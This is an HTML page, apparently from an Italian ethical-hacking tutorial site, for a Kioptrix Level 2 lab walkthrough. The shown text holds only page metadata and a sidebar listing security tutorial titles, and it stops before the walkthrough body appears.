

--- FILE ---
content_type: text/html
request_url: https://hacktips.it/imparare-sfruttare-vulnerabilita-kioptrix-livello-1-1/
body_size: 25033
content:
<!DOCTYPE html>
<html lang="en" class="js csstransforms3d">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name="generator" content="Hugo 0.88.0-DEV" />
    <meta name="description" content="Hacktips - Guide di Sicurezza Informatica e Hacking Etico">
<meta name="author" content="Michele Toccagni">

    <link rel="icon" href="/wp-content/uploads/2020/02/favicon.jpg" type="image/png">

    <title>Imparare a sfruttare vulnerabilità: Kioptrix Livello 2 : Hacktips - Guide di Sicurezza Informatica e Hacking Etico</title>

    
    <link href="/css/nucleus.css?1728810174" rel="stylesheet">
    <link href="/css/fontawesome-all.min.css?1728810174" rel="stylesheet">
    <link href="/css/hybrid.css?1728810174" rel="stylesheet">
    <link href="/css/featherlight.min.css?1728810174" rel="stylesheet">
    <link href="/css/perfect-scrollbar.min.css?1728810174" rel="stylesheet">
    <link href="/css/auto-complete.css?1728810174" rel="stylesheet">
    <link href="/css/atom-one-dark-reasonable.css?1728810174" rel="stylesheet">
    <link href="/css/theme.css?1728810174" rel="stylesheet">
    <link href="/css/hugo-theme.css?1728810174" rel="stylesheet">
    
    <link href="/css/theme-mine.css?1728810174" rel="stylesheet">
    
    

    <script src="/js/jquery-3.3.1.min.js?1728810174"></script>

    <style>
      :root #header + #content > #left > #rlblock_left{
          display:none !important;
      }
      
    </style>
    
    <meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="/wp-content/uploads/2020/02/logo.png"/>

<meta name="twitter:title" content="Imparare a sfruttare vulnerabilità: Kioptrix Livello 2"/>
<meta name="twitter:description" content="Dopo lo scorso articolo su Kioptrix, eccoci qui con il secondo livello! La macchina virtuale da scaricare è presente a questo indirizzo, mentre per l&rsquo;installazione consiglio di guardare la guida del primo livello.
Per chiunque sia qui per la prima volta, consiglio oltre alla visione del livello 1, anche gli articoli sul Footprinting e sullo Scanning.
Scansione Scansiono l&rsquo;indirizzo IP locale della macchina virtuale con nmap e nikto, in modo da vedere quali porte sono aperte, e se c&rsquo;è un modo per entrare e trovare la password del dispositivo (ricordo che non sto eseguendo una scansione anonima o stealth, ma utilizzo comandi abbastanza &lsquo;invadenti&rsquo;, i quali in una situazione reale potrebbero essere immediatamente scoperti)."/>

  </head>
  <body class="" data-url="/imparare-sfruttare-vulnerabilita-kioptrix-livello-1-1/">
    <nav id="sidebar" class="showVisitedLinks">



  <div id="header-wrapper">
    <div id="header">
      <a id="logo" href='/'>
  <h2>HackTips</h2>
</a>
    </div>
    
        <div class="searchbox">
    <label for="search-by"><i class="fas fa-search"></i></label>
    <input data-search-input id="search-by" type="search" placeholder="Search...">
    <span data-search-clear=""><i class="fas fa-times"></i></span>
</div>

<script type="text/javascript" src="/js/lunr.min.js?1728810174"></script>
<script type="text/javascript" src="/js/auto-complete.js?1728810174"></script>
<script type="text/javascript">
    
        var baseurl = "\/";
    
</script>
<script type="text/javascript" src="/js/search.js?1728810174"></script>

    
  </div>
  

    <div class="highlightable">
    <ul class="topics">
        
          
          




 
  
    
    <li data-nav-id="/progetti/" title="Progetti" class="dd-item
        
        
        
        ">
      <a href="/progetti/">
          <b>0. Progetti</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/royalts-ssh-tunnel-authentication-bypass/" title="RoyalTS SSH Tunnel  - Authentication Bypass [CVE-2020-13872]" class="dd-item " category='Exploit ' tags='CVE-2020-13873 exploit royalts windows '>
        <a href="/royalts-ssh-tunnel-authentication-bypass/">
        RoyalTS SSH Tunnel  - Authentication Bypass [CVE-2020-13872]
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/quanto-sono-sicuri-siti-comuni-italia/" title="Quanto sono sicuri i siti dei comuni d&#39;Italia? Scansione con nmap e analisi statistica degli stessi" class="dd-item " category='Progetti ' tags='comuni italia nmap sicurezza informatica '>
        <a href="/quanto-sono-sicuri-siti-comuni-italia/">
        Quanto sono sicuri i siti dei comuni d&#39;Italia? Scansione con nmap e analisi statistica degli stessi
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/how-safe-are-sites-cities-italy/" title="How safe are the websites of the cities of Italy?" class="dd-item " category='Progetti ' tags='italia nmap sicurezza informatica '>
        <a href="/how-safe-are-sites-cities-italy/">
        How safe are the websites of the cities of Italy?
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/ransomware-report-2016-alpha-institute/" title="Ransomware Report 2016 di Alpha Institute" class="dd-item " category='Malware ' tags='malware ransomware '>
        <a href="/ransomware-report-2016-alpha-institute/">
        Ransomware Report 2016 di Alpha Institute
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

          
          




 
  
    
    <li data-nav-id="/hacking/" title="Hacking" class="dd-item
        parent
        
        
        ">
      <a href="/hacking/">
          <b>1. Hacking</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
            
          
          

        
          
            
            




 
  
    
    <li data-nav-id="/web/" title="Web Penetration Test" class="dd-item
        
        
        
        ">
      <a href="/web/">
          <b>1.1. Web Penetration Test</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
            
          
          

        
          
            
            




 
  
    
    <li data-nav-id="/web/nozioni-basilari-insicurezza-applicazioni-web/" title="Nozioni Basilari di (in)sicurezza delle applicazioni web" class="dd-item
        
        
        
        ">
      <a href="/web/nozioni-basilari-insicurezza-applicazioni-web/">
          <b>1.1.1 Nozioni Basilari di (in)sicurezza delle applicazioni web</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/nozioni-basilari-insicurezza-applicazioni-web-parte-9-attacchi-ldap/" title="Nozioni basilari di (in)sicurezza delle applicazioni Web – Parte 9 - Attacchi LDAP" class="dd-item " category='Applicazioni Web ' tags='ldap owasp principiante '>
        <a href="/nozioni-basilari-insicurezza-applicazioni-web-parte-9-attacchi-ldap/">
        Nozioni basilari di (in)sicurezza delle applicazioni Web – Parte 9 - Attacchi LDAP
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/nozioni-basilari-insicurezza-applicazioni-web-parte-8-command-injection/" title="Nozioni basilari di (in)sicurezza delle applicazioni Web – Parte 8 – Command Injection" class="dd-item " category='Applicazioni Web ' tags='injection owasp principiante '>
        <a href="/nozioni-basilari-insicurezza-applicazioni-web-parte-8-command-injection/">
        Nozioni basilari di (in)sicurezza delle applicazioni Web – Parte 8 – Command Injection
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/nozioni-basilari-insicurezza-applicazioni-web-parte-7-code-injection/" title="Nozioni basilari di (in)sicurezza delle applicazioni Web – Parte 7 - Code Injection" class="dd-item " category='Applicazioni Web ' tags='injection owasp php principiante '>
        <a href="/nozioni-basilari-insicurezza-applicazioni-web-parte-7-code-injection/">
        Nozioni basilari di (in)sicurezza delle applicazioni Web – Parte 7 - Code Injection
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/nozioni-basilari-insicurezza-applicazioni-web-parte-6-sql-injection/" title="Nozioni basilari di (in)sicurezza delle applicazioni Web – Parte 6 - SQL Injection" class="dd-item " category='Applicazioni Web ' tags='pentesting principiante sql injection sqlmap '>
        <a href="/nozioni-basilari-insicurezza-applicazioni-web-parte-6-sql-injection/">
        Nozioni basilari di (in)sicurezza delle applicazioni Web – Parte 6 - SQL Injection
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/nozioni-basilari-insicurezza-applicazioni-web-parte-5-file-include-upload/" title="Nozioni basilari di (in)sicurezza delle applicazioni Web – Parte 5 – File Include &amp; Upload" class="dd-item " category='Applicazioni Web ' tags='owasp principiante '>
        <a href="/nozioni-basilari-insicurezza-applicazioni-web-parte-5-file-include-upload/">
        Nozioni basilari di (in)sicurezza delle applicazioni Web – Parte 5 – File Include &amp; Upload
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/nozioni-basilari-insicurezza-applicazioni-web-parte-4-directory-traversal/" title="Nozioni basilari di (in)sicurezza delle applicazioni Web – Parte 4 – Directory Traversal [PentesterLab]" class="dd-item " category='Applicazioni Web ' tags='directory traversal owasp principiante '>
        <a href="/nozioni-basilari-insicurezza-applicazioni-web-parte-4-directory-traversal/">
        Nozioni basilari di (in)sicurezza delle applicazioni Web – Parte 4 – Directory Traversal [PentesterLab]
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/nozioni-basilari-insicurezza-applicazioni-web-parte-3-xss/" title="Nozioni basilari di (in)sicurezza delle applicazioni Web – Parte 3 - XSS [PentesterLab]" class="dd-item " category='Applicazioni Web ' tags='owasp pentesting principiante sicurezza xss '>
        <a href="/nozioni-basilari-insicurezza-applicazioni-web-parte-3-xss/">
        Nozioni basilari di (in)sicurezza delle applicazioni Web – Parte 3 - XSS [PentesterLab]
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/nozioni-basilari-insicurezza-applicazioni-web-parte-2/" title="Nozioni basilari di (in)sicurezza delle applicazioni Web – Parte 2 - Footprinting" class="dd-item " category='Applicazioni Web ' tags='hacking owasp pentesting principiante '>
        <a href="/nozioni-basilari-insicurezza-applicazioni-web-parte-2/">
        Nozioni basilari di (in)sicurezza delle applicazioni Web – Parte 2 - Footprinting
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/nozioni-basilari-insicurezza-applicazioni-web-parte-1/" title="Nozioni basilari di (in)sicurezza delle applicazioni Web - Parte 1 - Introduzione" class="dd-item " category='Applicazioni Web ' tags='hacking owasp pentesting principiante '>
        <a href="/nozioni-basilari-insicurezza-applicazioni-web-parte-1/">
        Nozioni basilari di (in)sicurezza delle applicazioni Web - Parte 1 - Introduzione
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/web/owasp/" title="Owasp" class="dd-item
        
        
        
        ">
      <a href="/web/owasp/">
          <b>1.1.2 Owasp</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/owasp-top-10-a7-funzione-controllo-accesso-mancante/" title="OWASP Top 10 2013 – A7 Funzione di controllo dell&#39;accesso mancante" class="dd-item " category='OWASP ' tags='mutillidae owasp principiante '>
        <a href="/owasp-top-10-a7-funzione-controllo-accesso-mancante/">
        OWASP Top 10 2013 – A7 Funzione di controllo dell&#39;accesso mancante
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/owasp-top-10-a6-esposizione-dati-sensibili/" title="OWASP Top 10 2013 – A6 Esposizione di dati sensibili" class="dd-item " category='OWASP ' tags='mutillidae password principiante '>
        <a href="/owasp-top-10-a6-esposizione-dati-sensibili/">
        OWASP Top 10 2013 – A6 Esposizione di dati sensibili
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/owasp-top-10-a5-configurazione-errata-di-sicurezza/" title="OWASP Top 10 2013 – A5 Configurazione errata di sicurezza" class="dd-item " category='OWASP ' tags='burp mutillidae owasp principiante '>
        <a href="/owasp-top-10-a5-configurazione-errata-di-sicurezza/">
        OWASP Top 10 2013 – A5 Configurazione errata di sicurezza
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/owasp-top-10-a4-riferimento-diretto-ad-un-oggetto-non-sicuro/" title="OWASP Top 10 2013 – A4 Riferimento diretto ad un oggetto non sicuro" class="dd-item " category='OWASP ' tags='burp suite hackbar owasp principiante '>
        <a href="/owasp-top-10-a4-riferimento-diretto-ad-un-oggetto-non-sicuro/">
        OWASP Top 10 2013 – A4 Riferimento diretto ad un oggetto non sicuro
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/owasp-top-10-a3-cross-site-scripting/" title="OWASP Top 10 2013 – A3 Cross Site Scripting" class="dd-item " category='OWASP ' tags='injection mutillidae owasp principiante xss '>
        <a href="/owasp-top-10-a3-cross-site-scripting/">
        OWASP Top 10 2013 – A3 Cross Site Scripting
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/owasp-top-10-a2-gestione-della-sessione/" title="OWASP Top 10 2013 - A2 Eludere l&#39;autenticazione e gestione della sessione" class="dd-item " category='OWASP ' tags='bruteforce burp suite enumerazione hydra mutillidae owasp principiante '>
        <a href="/owasp-top-10-a2-gestione-della-sessione/">
        OWASP Top 10 2013 - A2 Eludere l&#39;autenticazione e gestione della sessione
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/owasp-top-10-a1-injection-sql-html-frame-source/" title="OWASP Top 10 2013 - A1 Injection (SQL, HTML, Frame Source)" class="dd-item " category='OWASP ' tags='html injection injection mutillidae owasp principiante sql injection sqlmap '>
        <a href="/owasp-top-10-a1-injection-sql-html-frame-source/">
        OWASP Top 10 2013 - A1 Injection (SQL, HTML, Frame Source)
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/penetration-test-adobe-aem/" title="Penetration Test su Adobe AEM" class="dd-item " category='Applicazioni Web ' tags='hacking intermedio adobe '>
        <a href="/penetration-test-adobe-aem/">
        Penetration Test su Adobe AEM
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/attacchi-pratici-a-oauth-2-0-e-come-difendersi/" title="Attacchi pratici ad OAuth 2.0 (e come difendersi)" class="dd-item " category='Applicazioni Web ' tags='hacking intermedio oauth '>
        <a href="/attacchi-pratici-a-oauth-2-0-e-come-difendersi/">
        Attacchi pratici ad OAuth 2.0 (e come difendersi)
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/attacco-cross-site-request-forgery-csrf/" title="Attacco Cross Site Request Forgery (CSRF)" class="dd-item " category='Applicazioni Web ' tags='csrf hacking hackxor owasp '>
        <a href="/attacco-cross-site-request-forgery-csrf/">
        Attacco Cross Site Request Forgery (CSRF)
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/websocket-penetration-test/" title="WebSocket Penetration Test" class="dd-item " category='Applicazioni Web ' tags='intermedio owasp webapp websocket '>
        <a href="/websocket-penetration-test/">
        WebSocket Penetration Test
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/trovare-file-cartelle-nascoste-in-sito/" title="Trovare file e cartelle nascoste in un sito web" class="dd-item " category='Footprinting ' tags='enumerazione hacking penetration test principiante '>
        <a href="/trovare-file-cartelle-nascoste-in-sito/">
        Trovare file e cartelle nascoste in un sito web
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/aggirare-sanitizzazione-di-javascript-per-xss-in-applicazioni-web/" title="Aggirare la sanitizzazione di JavaScript per attacchi XSS in applicazioni Web" class="dd-item " category='Applicazioni Web ' tags='owasp pentesting principiante xss '>
        <a href="/aggirare-sanitizzazione-di-javascript-per-xss-in-applicazioni-web/">
        Aggirare la sanitizzazione di JavaScript per attacchi XSS in applicazioni Web
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/vulnerabilita-open-redirect/" title="Vulnerabilità Open Redirect" class="dd-item " category='Applicazioni Web ' tags='hacking owasp pentesting principiante '>
        <a href="/vulnerabilita-open-redirect/">
        Vulnerabilità Open Redirect
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/raccogliere-informazioni-in-applicazione-web/" title="Raccogliere informazioni in un&#39;applicazione web" class="dd-item " category='Footprinting ' tags='enumerazione footprinting owasp principiante '>
        <a href="/raccogliere-informazioni-in-applicazione-web/">
        Raccogliere informazioni in un&#39;applicazione web
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/raccogliere-informazioni-osint/" title="Raccogliere informazioni tramite OSINT" class="dd-item " category='Footprinting ' tags='footprinting hacking osint '>
        <a href="/raccogliere-informazioni-osint/">
        Raccogliere informazioni tramite OSINT
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/trovare-sottodomini-un-sito/" title="Come trovare i sottodomini di un sito" class="dd-item " category='Footprinting ' tags='bruteforce dns footprinting principiante '>
        <a href="/trovare-sottodomini-un-sito/">
        Come trovare i sottodomini di un sito
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/scansionare-un-sito-onion/" title="Come scansionare un sito .onion" class="dd-item " category='Scanning ' tags='nikto nmap onion principiante scanning tor '>
        <a href="/scansionare-un-sito-onion/">
        Come scansionare un sito .onion
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/effettuare-ricognizione-dns/" title="Come effettuare una ricognizione DNS" class="dd-item " category='Footprinting ' tags='dns fierce footprinting nslookup principiante '>
        <a href="/effettuare-ricognizione-dns/">
        Come effettuare una ricognizione DNS
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/footprinting/" title="Footprinting" class="dd-item " category='Footprinting ' tags='footprinting hacking principiante whois '>
        <a href="/footprinting/">
        Footprinting
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/network/" title="Network Penetration Test" class="dd-item
        parent
        
        
        ">
      <a href="/network/">
          <b>1.2. Network Penetration Test</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
            
          
          

        
          
            
            




 
  
    
    <li data-nav-id="/network/exploitation/" title="Exploitation" class="dd-item
        
        
        
        ">
      <a href="/network/exploitation/">
          <b>1.2.1. Exploitation</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/violare-apache-karaf-con-tre-diverse-metodologie/" title="Violare Apache Karaf con tre diverse metodologie" class="dd-item " category='Exploit ' tags='exploit intermedio karaf osgi '>
        <a href="/violare-apache-karaf-con-tre-diverse-metodologie/">
        Violare Apache Karaf con tre diverse metodologie
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/violare-tomcat-tramite-upload-file-war-malevolo/" title="Violare Tomcat tramite upload di un file war malevolo con tre diverse metodologie" class="dd-item " category='Applicazioni Web ' tags='hacking intermedio penetration test '>
        <a href="/violare-tomcat-tramite-upload-file-war-malevolo/">
        Violare Tomcat tramite upload di un file war malevolo con tre diverse metodologie
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/network/post-exploitation/" title="Post Exploitation" class="dd-item
        
        
        
        ">
      <a href="/network/post-exploitation/">
          <b>1.2.2. Post Exploitation</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/guida-privilege-escalation-sistemi-windows/" title="Guida alla Privilege Escalation nei sistemi Windows" class="dd-item " category='Post exploitation ' tags='intermedio oscp privilege escalation windows '>
        <a href="/guida-privilege-escalation-sistemi-windows/">
        Guida alla Privilege Escalation nei sistemi Windows
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/guida-privilege-escalation-sistemi-linux/" title="Guida alla Privilege Escalation nei sistemi Linux" class="dd-item " category='Post exploitation ' tags='intermedio linux oscp post-exploitation '>
        <a href="/guida-privilege-escalation-sistemi-linux/">
        Guida alla Privilege Escalation nei sistemi Linux
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/enumerazione-sistemi-windows/" title="Enumerazione sistemi Windows" class="dd-item " category='Post exploitation ' tags='oscp principiante windows '>
        <a href="/enumerazione-sistemi-windows/">
        Enumerazione sistemi Windows
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/trasferire-file-tra-due-host-linux-linux-e-linux-windows/" title="Trasferire file tra due host (Linux-Linux e Linux-Windows)" class="dd-item " category='Post exploitation ' tags='hacking intermedio linux post-exploitation '>
        <a href="/trasferire-file-tra-due-host-linux-linux-e-linux-windows/">
        Trasferire file tra due host (Linux-Linux e Linux-Windows)
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/effettuare-penetration-test-reti-interne-tramite-port-forwarding/" title="Effettuare Penetration test di reti interne tramite Port Forwarding" class="dd-item " category='Post exploitation ' tags='intermedio metasploit network nmap penetration test ssh '>
        <a href="/effettuare-penetration-test-reti-interne-tramite-port-forwarding/">
        Effettuare Penetration test di reti interne tramite Port Forwarding
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/metodologie-password-cracking/" title="Metodologie per il password cracking" class="dd-item " category='Hacking ' tags='hacking password principiante '>
        <a href="/metodologie-password-cracking/">
        Metodologie per il password cracking
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/network/vulnhub/" title="Vulnhub" class="dd-item
        parent
        
        
        ">
      <a href="/network/vulnhub/">
          <b>1.2.3. Vulnhub</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/vulnhub-unknowndevice64/" title="Vulnhub: unknowndevice64" class="dd-item " category='Vulnhub ' tags='intermedio linux oscp vulnhub '>
        <a href="/vulnhub-unknowndevice64/">
        Vulnhub: unknowndevice64
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/hackday-albania-walkthrough/" title="HackDay Albania" class="dd-item " category='Vulnhub ' tags='linux principiante sqlmap vulnhub zap '>
        <a href="/hackday-albania-walkthrough/">
        HackDay Albania
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/drunk-admin-web-challenge/" title="Drunk Admin Web Challenge" class="dd-item " category='Vulnhub ' tags='exploit principiante vulnhub '>
        <a href="/drunk-admin-web-challenge/">
        Drunk Admin Web Challenge
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/wordpress-root-hackademic/" title="Da Wordpress a root con Hackademic" class="dd-item " category='Vulnhub ' tags='intermedio privilege escalation sqlmap vulnhub '>
        <a href="/wordpress-root-hackademic/">
        Da Wordpress a root con Hackademic
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/imparare-penetrare-computer-con-vulnhub/" title="Imparare a penetrare un computer con Vulnhub" class="dd-item " category='Hacking ' tags='hacking pentesting principiante vulnhub '>
        <a href="/imparare-penetrare-computer-con-vulnhub/">
        Imparare a penetrare un computer con Vulnhub
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/imparare-a-sfruttare-vulnerabilita-kioptrix-livello-3/" title="Imparare a sfruttare vulnerabilità: Kioptrix Livello 3" class="dd-item " category='Vulnhub ' tags='hydra intermedio kioptrix privilege escalation scanning '>
        <a href="/imparare-a-sfruttare-vulnerabilita-kioptrix-livello-3/">
        Imparare a sfruttare vulnerabilità: Kioptrix Livello 3
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/imparare-sfruttare-vulnerabilita-kioptrix-livello-1-1/" title="Imparare a sfruttare vulnerabilità: Kioptrix Livello 2" class="dd-item active" category='Vulnhub ' tags='backdoor burp suite exploit hacking intermedio kioptrix linux nmap '>
        <a href="/imparare-sfruttare-vulnerabilita-kioptrix-livello-1-1/">
        Imparare a sfruttare vulnerabilità: Kioptrix Livello 2
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/imparare-sfruttare-vulnerabilita-kioptrix-livello-1/" title="Imparare a sfruttare vulnerabilità: Kioptrix Livello 1" class="dd-item " category='Vulnhub ' tags='exploit hacking intermedio kioptrix metasploit nmap penetration testing '>
        <a href="/imparare-sfruttare-vulnerabilita-kioptrix-livello-1/">
        Imparare a sfruttare vulnerabilità: Kioptrix Livello 1
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/network/wargame/" title="Wargame" class="dd-item
        
        
        
        ">
      <a href="/network/wargame/">
          <b>1.2.4. Wargame</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/rubrica-wargame-superare-le-prime-sfide-hacker-test-livello-1-20/" title="Rubrica Wargame: Superare le prime sfide con Hacker Test [Livello 1-20]" class="dd-item " category='Wargame ' tags='principiante wargame '>
        <a href="/rubrica-wargame-superare-le-prime-sfide-hacker-test-livello-1-20/">
        Rubrica Wargame: Superare le prime sfide con Hacker Test [Livello 1-20]
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
